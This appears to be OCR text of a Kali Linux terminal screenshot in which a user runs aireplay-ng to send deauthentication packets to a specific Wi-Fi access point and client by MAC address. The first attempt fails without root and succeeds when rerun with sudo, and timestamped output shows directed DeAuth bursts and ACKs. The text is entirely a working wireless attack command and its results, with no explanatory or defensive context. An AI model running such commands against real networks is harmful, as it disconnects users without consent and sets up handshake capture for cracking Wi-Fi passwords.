 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ aireplay-ng -0 5 -a 50:FF:20:B5:D6:ED -c D2:EA:D5:94:EF:F2 wlan0mon
socket(PF_PACKET) failed: Operation not permitted
This program requires root privileges.
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 5 -a 50:FF:20:B5:D6:ED -c D2:EA:D5:94:EF:F2 wlan0mon
18:51:06  Waiting for beacon frame (BSSID: 50:FF:20:B5:D6:ED) on channel 9
18:51:08  Sending 64 directed DeAuth (code 7). STMAC: [D2:EA:D5:94:EF:F2] [ 0| 1 ACKs]
18:51:22  Sending 64 directed DeAuth (code 7). STMAC: [D2:EA:D5:94:EF:F2] [ 0| 0 ACKs]
18:51:35  Sending 64 directed DeAuth (code 7). STMAC: [D2:EA:D5:94:EF:F2] [ 0| 0 ACKs]
18:51:48  Sending 64 directed DeAuth (code 7). STMAC: [D2:EA:D5:94:EF:F2] [ 0| 1 ACKs]
18:52:01  Sending 64 directed DeAuth (code 7). STMAC: [D2:EA:D5:94:EF:F2] [ 0| 4 ACKs]
┌──(kali㉿kali)-[~]
└─$